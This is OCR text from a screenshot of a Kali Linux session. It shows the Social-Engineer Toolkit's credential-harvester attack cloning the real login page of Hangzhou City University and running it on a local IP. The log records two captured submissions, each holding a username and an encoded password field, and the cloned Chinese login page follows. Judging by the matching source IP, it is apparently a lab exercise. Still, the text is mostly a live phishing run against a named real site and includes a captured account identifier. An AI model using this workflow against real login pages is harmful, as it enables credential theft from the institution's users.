 1 2 3 4
14:20
Trash
File System
simon@kali: ~
File Actions Edit View Help
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.136.131]: 192.168.136.131
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://ca.hzcu.edu.cn/cas/login?service=http%3A%2F%2Fmy.hzcu.edu.cn%2Fpc%2Findex.html
[*] Cloning the website: http://ca.hzcu.edu.cn/cas/login?service=http%3A%2F%2Fmy.hzcu.edu.cn%2Fpc%2Findex.html
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.136.131 - - [24/Oct/2024 14:19:05] "GET / HTTP/1.1" 200 -
192.168.136.131 - - [24/Oct/2024 14:19:06] "GET /images/hzcu/pc-2.png HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=32201241
POSSIBLE PASSWORD FIELD FOUND: password=n+6IsZZFcEDCWwYaqQBYow==
PARAM: authType=0
PARAM: lt=
PARAM: execution=e1s1
PARAM: _eventId=submit
PARAM: validTime=5
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.136.131 - - [24/Oct/2024 14:19:31] "GET /images/hzcu/pc-3.png HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=32201241
POSSIBLE PASSWORD FIELD FOUND: password=73l0npdNjlFDmPQ0Xo5C5g==
PARAM: authType=0
PARAM: lt=
PARAM: execution=e1s1
PARAM: _eventId=submit
PARAM: validTime=5
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
统一身份认证服务 – 浙大
ca.hzcu.edu.cn/cas/login?service=http%3A%2F%2Fmy.hzcu.edu.cn%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
浙大城市学院 统一身份认证
HANGZHOU CITY UNIVERSITY
账号登录 手机验证码登录
请输入用户名
请输入密码
登 录
找回密码 登录帮助
钉钉扫码 安全登录
Scan QR Code with DingTalk
Copyright© 2013-1 浙大城市学院 技术支持： 信息与教育技术中心 咨询电话：88284366